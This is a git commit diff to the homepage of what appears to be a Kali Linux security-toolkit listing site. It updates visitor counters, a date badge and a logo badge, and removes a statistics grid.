

==== commit d2f294ff: "Update statistics and badges in index.html" ====
--- a/index.html
+++ b/index.html
@@ -84,8 +84,8 @@
 </div>
 <div class="mast-right">
 <div class="mstat"><span class="mstat-n counter" data-target="142">0</span><span class="mstat-l">K Readers</span></div>
-<div class="mstat"><span class="mstat-n counter" data-target="340">0</span><span class="mstat-l">Tools Listed</span></div>
-<div class="mstat"><span class="mstat-n counter" data-target="980">0</span><span class="mstat-l">Tutorials</span></div>
+<div class="mstat"><span class="mstat-n counter" data-target="31">0</span><span class="mstat-l">Tools Listed</span></div>
+<div class="mstat"><span class="mstat-n counter" data-target="10">0</span><span class="mstat-l">Categories</span></div>
 </div>
 </div>
 </div>
@@ -135,25 +135,19 @@
 <div class="kali-badges">
 <span class="kali-badge kali-badge-r"><i class="fa fa-skull-crossbones"></i> Kali Linux</span>
 <span class="kali-badge kali-badge-b"><i class="fa fa-android"></i> Android Ready</span>
-<span class="kali-badge kali-badge-y"><i class="fa fa-sync-alt"></i> May 2026</span>
+<span class="kali-badge kali-badge-y"><i class="fa fa-sync-alt"></i> Updated <span id="heroUpdated">2026</span></span>
 </div>
 </div>
 <div class="kali-right">
 <div class="kali-dragon-badge">
 <div class="kali-dragon-inner">
-<div class="kali-dragon-icon"><i class="fa fa-user-secret"></i></div>
-<div class="kali-dragon-label">HELLO!</div>
-<div class="kali-dragon-sub">BUDDY</div>
+<div class="kali-dragon-icon"><img alt="SchoolOfSec logo" class="kali-dragon-logo" src="assets/profile.png"/></div>
+<div class="kali-dragon-label">VERIFIED</div>
+<div class="kali-dragon-sub">TOOLKIT</div>
 </div>
 <div class="kali-dragon-ring kali-ring1"></div>
 <div class="kali-dragon-ring kali-ring2"></div>
 <div class="kali-dragon-ring kali-ring3"></div>
-</div>
-<div class="kali-stat-grid">
-<div class="kali-stat"><span class="kali-stat-n counter" data-target="30">0</span><span class="kali-stat-l">Tools</span></div>
-<div class="kali-stat"><span class="kali-stat-n counter" data-target="10">0</span><span class="kali-stat-l">Categories</span></div>
-<div class="kali-stat"><span class="kali-stat-n counter" data-target="600">0</span><span class="kali-stat-l">Kali Tools</span></div>
-<div class="kali-stat"><span class="kali-stat-n">Free</span><span class="kali-stat-l">All Tools</span></div>
 </div>
 </div>
 </div>
